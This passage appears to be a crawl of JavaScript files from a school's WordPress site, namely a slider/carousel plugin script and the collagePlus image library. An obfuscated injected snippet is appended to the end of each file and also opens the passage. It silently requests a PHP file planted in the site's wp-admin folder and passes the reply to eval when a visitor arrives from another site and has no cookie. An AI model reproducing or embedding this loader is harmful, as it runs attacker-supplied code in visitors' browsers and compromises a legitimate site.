O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC/js/custom-js.js?ver=6.6.1
body_size: 1758
content:
jQuery(document).ready(function($) {

    jQuery(".pl-sub-heading-slider").click(function(e){
        var loading='<div class="pl-loading-cnt"><i class="fa fa-spin fa-fw fa-1x fa-circle-o-notch "></i></div>';

        e.preventDefault();

        jQuery(this).siblings('.pl-sub-heading').removeClass("pl-heading-active");
        jQuery(this).addClass("pl-heading-active");


        var rand_id=jQuery(this).attr("data-rand-id");
        var cat_id=jQuery(this).attr("data-id");
        if(cat_id === undefined || cat_id === null){
            cat_id='all';
        }

        var pdata = {
            action: "pw_load_slider_subcategory",
            postdata: jQuery(".pw_carousel_form_"+rand_id).serialize()+"&cat_id="+cat_id,
            nonce: slider_parameters.wp_create_nonce,
        }
        jQuery(".pl-main-slider-cnt-"+rand_id).append(loading);


        jQuery.ajax ({
            type: "POST",
            url : slider_parameters.ajaxurl,
            data:  pdata,

            success : function(resp){
                jQuery(".pl-main-slider-cnt-"+rand_id).css("visibility","hidden");

                //confirm(resp);
                jQuery(".pl-loading-cnt").remove();
                jQuery(".pl-main-slider-cnt-"+rand_id).html(resp);
                //init_like_view();
                $(".pl-meta-item-slider").find(".fa-heart-o").each(function(){
                    var post_id='';
                    var this_elem=$(this);
                    post_id=$(this).attr("data-id");

                    if (typeof $.cookie(post_id+"_like") === 'undefined'){
                        //this_elem.removeClass("fa-heart").addClass("fa-heart-o");
                    } else {
                        this_elem.removeClass("fa-heart-o").addClass("fa-heart");
                    }
                });

                setTimeout(function(){
                    jQuery(".pl-main-slider-cnt-"+rand_id).css("visibility","visible");
                },200);


                //APPLY ZOOMICON AFTER AJAX
                Mediabox.scanPage();
            }
        });

    });

	jQuery(".pl-sub-heading-carousels").click(function(e){
		var loading='<div class="pl-loading-cnt"><i class="fa fa-spin fa-fw fa-1x fa-circle-o-notch "></i></div>';
		
		e.preventDefault();
		
		jQuery(this).siblings('.pl-sub-heading').removeClass("pl-heading-active");
		jQuery(this).addClass("pl-heading-active");
		
		
		var rand_id=jQuery(this).attr("data-rand-id");
		var cat_id=jQuery(this).attr("data-id");
		if(cat_id === undefined || cat_id === null){
			cat_id='all';
		}		
		
		var pdata = {
			action: "pw_load_carousel_subcategory",
			postdata: jQuery(".pw_carousel_form_"+rand_id).serialize()+"&cat_id="+cat_id,
			nonce: slider_parameters.wp_create_nonce,
		}
		jQuery(".pl-main-slider-cnt-"+rand_id).append(loading);
		jQuery.ajax ({
			type: "POST",
			url : slider_parameters.ajaxurl,
			data:  pdata,
			
			success : function(resp){
				jQuery(".pl-main-slider-cnt-"+rand_id).css("visibility","hidden");
				
				//confirm(resp);

				jQuery(".pl-loading-cnt").remove();
				jQuery(".pl-main-slider-cnt-"+rand_id).html(resp);
				//init_like_view();
				$(".pl-meta-item-slider").find(".fa-heart-o").each(function(){
					var post_id='';
					var this_elem=$(this);
					post_id=$(this).attr("data-id");
					
					if (typeof $.cookie(post_id+"_like") === 'undefined'){
						//this_elem.removeClass("fa-heart").addClass("fa-heart-o");
					} else {
						this_elem.removeClass("fa-heart-o").addClass("fa-heart");
					}
				});
				
				setTimeout(function(){
					jQuery(".pl-main-slider-cnt-"+rand_id).css("visibility","visible");		
				},200);


                //APPLY ZOOMICON AFTER AJAX
                Mediabox.scanPage();
			}
		});

	});	
	
	function init_like_view_slider(){
		
		$(".pl-meta-item-slider").find(".fa-heart-o").each(function(){
			var post_id='';
			var this_elem=$(this);
			post_id=$(this).attr("data-id");
			
			if (typeof $.cookie(post_id+"_like") === 'undefined'){
				
			} else {
				this_elem.removeClass("fa-heart-o").addClass("fa-heart");
			}
		});

		$(".pl-meta-item-slider").on("click",".fa-heart",function(){
			//confirm("UNLIKE");
			var post_id='';
			var this_elem=$(this);
			post_id=$(this).attr("data-id");
			
			this_elem.removeClass("fa-heart").addClass("fa-heart-o");
			
			if (typeof $.cookie(post_id+"_like") === 'undefined'){

			} else {
				$.removeCookie(post_id+"_like",null, { path: '/' });
				//confirm("REMOVE");
			}
			
			var pdata = {
				action: "pw_save_like_view_slider",
				postdata: "post_id="+post_id+"&field=ulike",
				nonce: slider_parameters.wp_create_nonce,
			}
				
			jQuery.ajax ({
				type: "POST",
				url : slider_parameters.ajaxurl,
				data:  pdata,
				
				success : function(resp){
					this_elem.siblings(".meta-text").html(resp);
				}
			});
		});

		$(".pl-meta-item-slider").on("click",".fa-heart-o",function(){
			//confirm("LIKE");
			var post_id='';
			var this_elem=$(this);
			post_id=$(this).attr("data-id");
			
			this_elem.removeClass("fa-heart-o").addClass("fa-heart");
			
			if (typeof $.cookie(post_id+"_like") === 'undefined'){
				$.cookie(post_id+"_like", 'yourvalue');
			} else {
				//$(this).click(function() { return false; });
				//return false;
			}
			
			var pdata = {
				action: "pw_save_like_view_slider",
				postdata: "post_id="+post_id+"&field=like",
				nonce: slider_parameters.wp_create_nonce,
			}
				
			jQuery.ajax ({
				type: "POST",
				url : slider_parameters.ajaxurl,
				data:  pdata,
				
				success : function(resp){
					this_elem.siblings(".meta-text").html(resp);
				}
			});
		});
	
		
	}
    init_like_view_slider();
	
});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.man2kotakediri.sch.id/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/jquery.collagePlus.min.js?ver=6.6.1
body_size: 1762
content:
(function($){$.fn.collagePlus=function(options){return this.each(function(){var row=0,elements=[],rownum=1,$this=$(this);$.fn.collagePlus.defaults.albumWidth=$this.width();$.fn.collagePlus.defaults.padding=parseFloat($this.css("padding-left"));$.fn.collagePlus.defaults.images=$this.children();var settings=$.extend({},$.fn.collagePlus.defaults,options);settings.images.each(function(index){var $this=$(this),$img=$this.is("img")?$this:$(this).find("img");var w=typeof $img.data("width")!="undefined"?$img.data("width"):$img.width(),h=typeof $img.data("height")!="undefined"?$img.data("height"):$img.height();var imgParams=getImgProperty($img);$img.data("width",w);$img.data("height",h);var nw=Math.ceil(w/h*settings.targetHeight),nh=Math.ceil(settings.targetHeight);elements.push([this,nw,nh,imgParams["w"],imgParams["h"]]);row+=nw+imgParams["w"]+settings.padding;if(row>settings.albumWidth&&elements.length!=0){resizeRow(elements,row-settings.padding,settings,rownum);delete row;delete elements;row=0;elements=[];rownum+=1}if(settings.images.length-1==index&&elements.length!=0){resizeRow(elements,row,settings,rownum);delete row;delete elements;row=0;elements=[];rownum+=1}})});function resizeRow(obj,row,settings,rownum){var imageExtras=settings.padding*(obj.length-1)+obj.length*obj[0][3],albumWidthAdjusted=settings.albumWidth-imageExtras,overPercent=albumWidthAdjusted/(row-imageExtras),trackWidth=imageExtras,lastRow=row<settings.albumWidth?true:false;for(var i=0;i<obj.length;i++){var $obj=$(obj[i][0]),fw=Math.floor(obj[i][1]*overPercent),fh=Math.floor(obj[i][2]*overPercent),isNotLast=!!(i<obj.length-1);if(settings.allowPartialLastRow===true&&lastRow===true){fw=obj[i][1];fh=obj[i][2]}trackWidth+=fw;if(!isNotLast&&trackWidth<settings.albumWidth){if(settings.allowPartialLastRow===true&&lastRow===true){fw=fw}else{fw=fw+(settings.albumWidth-trackWidth)}}fw--;var $img=$obj.is("img")?$obj:$obj.find("img");$img.width(fw);if(!$obj.is("img")){$obj.width(fw+obj[i][3])}$img.height(fh);if(!$obj.is("img")){$obj.height(fh+obj[i][4])}applyModifications($obj,isNotLast,settings);$img.one("loadc",function(target){return function(){if(settings.effect=="default"){target.animate({opacity:"1"},{duration:settings.fadeSpeed})}else{if(settings.direction=="vertical"){var sequence=rownum<=10?rownum:10}else{var sequence=i<=9?i+1:10}target.removeClass(function(index,css){return(css.match(/\beffect-\S+/g)||[]).join(" ")});target.addClass(settings.effect);target.addClass("effect-duration-"+sequence)}}}($obj)).each(function(){if(this.complete)$(this).trigger("loadc");else{$(this).one("load",function(){$(this).trigger("loadc")})}})}}function applyModifications($obj,isNotLast,settings){var css={"margin-bottom":settings.padding+"px","margin-right":isNotLast?settings.padding+"px":"0px",display:settings.display,"vertical-align":"bottom",overflow:"hidden"};return $obj.css(css)}function getImgProperty(img){$img=$(img);var params=new Array;params["w"]=parseFloat($img.css("border-left-width"))+parseFloat($img.css("border-right-width"));params["h"]=parseFloat($img.css("border-top-width"))+parseFloat($img.css("border-bottom-width"));return params}};$.fn.collagePlus.defaults={targetHeight:400,fadeSpeed:500,display:"inline-block",effect:"default",direction:"vertical",allowPartialLastRow:false}})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.man2kotakediri.sch.id/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};